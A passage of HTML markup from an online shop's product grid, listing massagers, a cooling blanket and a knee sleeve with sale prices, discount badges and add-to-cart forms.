      <span class="price-item price-item--sale price-item--last">
        <span class=money>$39.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$59.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9739874435359">
                <button
                  id="quick-add-template--22485202436383__main-collection-product-grid9739874435359-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9739874435359-submit title-template--22485202436383__main-collection-product-grid-9739874435359"
                  data-product-url="/products/cooling-blanket"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9739874435359" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Cooling blanket"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9739874435359"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9739874435359" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9739874435359"
              class="badge badge--bottom-left color-accent-2"
            >
              33%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/S2bc129fe716b4cd785d06ca0e3e95e0e1_jpg_640x640_jpg.jpg?v=1727845939&width=165 165w,//banasuer.com/cdn/shop/files/S2bc129fe716b4cd785d06ca0e3e95e0e1_jpg_640x640_jpg.jpg?v=1727845939&width=360 360w,//banasuer.com/cdn/shop/files/S2bc129fe716b4cd785d06ca0e3e95e0e1_jpg_640x640_jpg.jpg?v=1727845939&width=533 533w,//banasuer.com/cdn/shop/files/S2bc129fe716b4cd785d06ca0e3e95e0e1_jpg_640x640_jpg.jpg?v=1727845939 640w
                "
                src="//banasuer.com/cdn/shop/files/S2bc129fe716b4cd785d06ca0e3e95e0e1_jpg_640x640_jpg.jpg?v=1727845939&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Foot Massager with Heat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="640"
                height="640"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/Nekteck-Foot-Massager-Heating-Therapy-Air-Compression-Shiatsu-Knead-Roller-Muscle-Relaxation-Electric-Foot-Massage-Machine.jpg__1.jpg?v=1727845939&width=165 165w,//banasuer.com/cdn/shop/files/Nekteck-Foot-Massager-Heating-Therapy-Air-Compression-Shiatsu-Knead-Roller-Muscle-Relaxation-Electric-Foot-Massage-Machine.jpg__1.jpg?v=1727845939&width=360 360w,//banasuer.com/cdn/shop/files/Nekteck-Foot-Massager-Heating-Therapy-Air-Compression-Shiatsu-Knead-Roller-Muscle-Relaxation-Electric-Foot-Massage-Machine.jpg__1.jpg?v=1727845939&width=533 533w,//banasuer.com/cdn/shop/files/Nekteck-Foot-Massager-Heating-Therapy-Air-Compression-Shiatsu-Knead-Roller-Muscle-Relaxation-Electric-Foot-Massage-Machine.jpg__1.jpg?v=1727845939&width=720 720w,//banasuer.com/cdn/shop/files/Nekteck-Foot-Massager-Heating-Therapy-Air-Compression-Shiatsu-Knead-Roller-Muscle-Relaxation-Electric-Foot-Massage-Machine.jpg__1.jpg?v=1727845939 800w
                  "
                  src="//banasuer.com/cdn/shop/files/Nekteck-Foot-Massager-Heating-Therapy-Air-Compression-Shiatsu-Knead-Roller-Muscle-Relaxation-Electric-Foot-Massage-Machine.jpg__1.jpg?v=1727845939&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/nektek-foot-massager"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9541148705055"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9541148705055 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9541148705055"
              >
                Foot Massager with Heat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9541148705055"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9541148705055"
            
          >
            <a
              href="/products/nektek-foot-massager"
              id="CardLink-template--22485202436383__main-collection-product-grid-9541148705055"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9541148705055 Badge-template--22485202436383__main-collection-product-grid-9541148705055"
            >
              Foot Massager with Heat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$159.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$159.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$199.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9541148705055" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="49472440992031"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9541148705055-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9541148705055-submit title-template--22485202436383__main-collection-product-grid-9541148705055"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9541148705055" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9541148705055"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/main-image-6_d8383db7-7083-480d-91df-63b602f76095.jpg?v=1730761461&width=165 165w,//banasuer.com/cdn/shop/files/main-image-6_d8383db7-7083-480d-91df-63b602f76095.jpg?v=1730761461&width=360 360w,//banasuer.com/cdn/shop/files/main-image-6_d8383db7-7083-480d-91df-63b602f76095.jpg?v=1730761461&width=533 533w,//banasuer.com/cdn/shop/files/main-image-6_d8383db7-7083-480d-91df-63b602f76095.jpg?v=1730761461&width=720 720w,//banasuer.com/cdn/shop/files/main-image-6_d8383db7-7083-480d-91df-63b602f76095.jpg?v=1730761461 800w
                "
                src="//banasuer.com/cdn/shop/files/main-image-6_d8383db7-7083-480d-91df-63b602f76095.jpg?v=1730761461&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Knee Compressions Sleeve (1 PC)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/main-image-5_d4d4d70f-bc42-41e7-8517-23fd9b57cbf0.jpg?v=1730761461&width=165 165w,//banasuer.com/cdn/shop/files/main-image-5_d4d4d70f-bc42-41e7-8517-23fd9b57cbf0.jpg?v=1730761461&width=360 360w,//banasuer.com/cdn/shop/files/main-image-5_d4d4d70f-bc42-41e7-8517-23fd9b57cbf0.jpg?v=1730761461&width=533 533w,//banasuer.com/cdn/shop/files/main-image-5_d4d4d70f-bc42-41e7-8517-23fd9b57cbf0.jpg?v=1730761461&width=720 720w,//banasuer.com/cdn/shop/files/main-image-5_d4d4d70f-bc42-41e7-8517-23fd9b57cbf0.jpg?v=1730761461 800w
                  "
                  src="//banasuer.com/cdn/shop/files/main-image-5_d4d4d70f-bc42-41e7-8517-23fd9b57cbf0.jpg?v=1730761461&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/knee-compressions-sleeve"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9590922674463"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9590922674463 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9590922674463"
              >
                Knee Compressions Sleeve (1 PC)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9590922674463"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9590922674463"
            
          >
            <a
              href="/products/knee-compressions-sleeve"
              id="CardLink-template--22485202436383__main-collection-product-grid-9590922674463"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9590922674463 Badge-template--22485202436383__main-collection-product-grid-9590922674463"
            >
              Knee Compressions Sleeve (1 PC)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$9.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$9.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$19.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9590922674463">
                <button
                  id="quick-add-template--22485202436383__main-collection-product-grid9590922674463-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--secondary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9590922674463-submit title-template--22485202436383__main-collection-product-grid-9590922674463"
                  data-product-url="/products/knee-compressions-sleeve"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9590922674463" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Knee Compressions Sleeve (1 PC)"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9590922674463"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9590922674463" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9590922674463"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 77.69516728624536%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 77.69516728624536%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/Untitled_design.png?v=1730779456&width=165 165w,//banasuer.com/cdn/shop/files/Untitled_design.png?v=1730779456&width=360 360w,//banasuer.com/cdn/shop/files/Untitled_design.png?v=1730779456&width=533 533w,//banasuer.com/cdn/shop/files/Untitled_design.png?v=1730779456&width=720 720w,//banasuer.com/cdn/shop/files/Untitled_design.png?v=1730779456 807w
                "
                src="//banasuer.com/cdn/shop/files/Untitled_design.png?v=1730779456&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Knee Massager"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="807"
                height="627"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/asdaF.jpg?v=1726266237&width=165 165w,//banasuer.com/cdn/shop/files/asdaF.jpg?v=1726266237&width=360 360w,//banasuer.com/cdn/shop/files/asdaF.jpg?v=1726266237&width=533 533w,//banasuer.com/cdn/shop/files/asdaF.jpg?v=1726266237&width=720 720w,//banasuer.com/cdn/shop/files/asdaF.jpg?v=1726266237 807w
                  "
                  src="//banasuer.com/cdn/shop/files/asdaF.jpg?v=1726266237&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="807"
                  height="627"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/knee-massager"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9457862082847"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9457862082847 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9457862082847"
              >
                Knee Massager
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9457862082847"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9457862082847"
            
          >
            <a
              href="/products/knee-massager"
              id="CardLink-template--22485202436383__main-collection-product-grid-9457862082847"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9457862082847 Badge-template--22485202436383__main-collection-product-grid-9457862082847"
            >
              Knee Massager
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$79.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$79.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$99.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9457862082847" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="49279518572831"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9457862082847-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9457862082847-submit title-template--22485202436383__main-collection-product-grid-9457862082847"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9457862082847" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9457862082847"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/main-image-2_71d30380-8c87-400b-bd0c-449b86245926.jpg?v=1699661681&width=165 165w,//banasuer.com/cdn/shop/files/main-image-2_71d30380-8c87-400b-bd0c-449b86245926.jpg?v=1699661681&width=360 360w,//banasuer.com/cdn/shop/files/main-image-2_71d30380-8c87-400b-bd0c-449b86245926.jpg?v=1699661681&width=533 533w,//banasuer.com/cdn/shop/files/main-image-2_71d30380-8c87-400b-bd0c-449b86245926.jpg?v=1699661681&width=720 720w,//banasuer.com/cdn/shop/files/main-image-2_71d30380-8c87-400b-bd0c-449b86245926.jpg?v=1699661681 800w
                "
                src="//banasuer.com/cdn/shop/files/main-image-2_71d30380-8c87-400b-bd0c-449b86245926.jpg?v=1699661681&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Lumbar Massager W/Heat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/main-image-1_99836e76-bcf5-4ab1-8db4-3fe86cf19a73.jpg?v=1699661681&width=165 165w,//banasuer.com/cdn/shop/files/main-image-1_99836e76-bcf5-4ab1-8db4-3fe86cf19a73.jpg?v=1699661681&width=360 360w,//banasuer.com/cdn/shop/files/main-image-1_99836e76-bcf5-4ab1-8db4-3fe86cf19a73.jpg?v=1699661681&width=533 533w,//banasuer.com/cdn/shop/files/main-image-1_99836e76-bcf5-4ab1-8db4-3fe86cf19a73.jpg?v=1699661681&width=720 720w,//banasuer.com/cdn/shop/files/main-image-1_99836e76-bcf5-4ab1-8db4-3fe86cf19a73.jpg?v=1699661681 800w
                  "
                  src="//banasuer.com/cdn/shop/files/main-image-1_99836e76-bcf5-4ab1-8db4-3fe86cf19a73.jpg?v=1699661681&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lumbar-massager"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8797356491039"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8797356491039 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8797356491039"
              >
                Lumbar Massager W/Heat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8797356491039"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 40%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-8797356491039"
            
          >
            <a
              href="/products/lumbar-massager"
              id="CardLink-template--22485202436383__main-collection-product-grid-8797356491039"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-8797356491039 Badge-template--22485202436383__main-collection-product-grid-8797356491039"
            >
              Lumbar Massager W/Heat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$179.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$179.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$299.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid8797356491039" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47179670421791"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid8797356491039-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid8797356491039-submit title-template--22485202436383__main-collection-product-grid-8797356491039"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8797356491039" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-8797356491039"
              class="badge badge--bottom-left color-accent-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
